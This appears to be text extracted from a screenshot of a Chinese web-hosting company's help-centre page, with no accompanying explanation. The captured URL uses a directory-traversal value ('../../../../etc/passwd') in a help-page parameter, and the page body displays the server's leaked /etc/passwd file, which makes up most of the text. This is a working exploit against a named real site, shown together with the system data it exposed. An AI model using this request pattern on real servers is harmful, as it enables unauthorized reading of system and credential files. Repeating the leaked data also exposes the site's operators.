 http://www.cnsun.net/content_help.php?module=content_helpmessagelist&helpid=../../../../etc/passwd
Google
官方站点 火狐官方站点 访问最多 新手上路 最新头条 网址大全 网址大全
中港IDC云主机
弹性计算 最新技术 优质低价 即租即用
现在租用7折优惠 详情浏览：www.idc.hk
1 2 3 4
会员登录
帮助中心
账号:
密码:
记住登录 | 忘记密码
登录 注册
最新消息 更多...
太阳网2011端午节放假通知！
关于已备案网站备案信息核验紧急通知
客服中心
有问必答 常见问题
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/
/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pegasus:x:66:65:tog-pegasus
OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin amanda:x:33:6:Amanda user:/var/lib/amanda: